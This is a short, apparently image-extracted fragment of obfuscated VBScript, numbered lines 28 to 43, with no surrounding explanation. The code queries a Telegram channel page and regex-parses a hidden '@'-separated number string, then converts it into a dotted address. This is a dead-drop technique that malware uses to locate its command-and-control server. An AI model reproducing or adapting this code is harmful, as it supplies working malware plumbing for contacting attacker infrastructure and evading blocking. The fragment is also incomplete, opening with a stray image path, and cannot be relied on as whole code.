 28 brKW14779 = ""
29 Set chGd10344 = CreateObject("msxml2.xmlhttp")
30 chGd10344.open "post", "https://t.me/s/zacreq" , False
31 chGd10344.setrequestheader "accept", "application/dns-json"
32 chGd10344.send
33 capJ3 = gluo19442(chGd10344.responsebody)
34 Set oueK565 = CreateObject("vbscript.regexp")
35 oueK565.pattern = "==([0-9\@]+)=="
36 oueK565.multiline = True
37 oueK565.global = True
38 Set objmatches = oueK565.execute(capJ3)
39 enOz543 = objmatches(0).submatches(0)
40 doBk915 = "@"
41 siGZ76126 = "."
42 scYi766 = Replace(enOz543,doBk915,siGZ76126)
43 brKW14779 = scYi766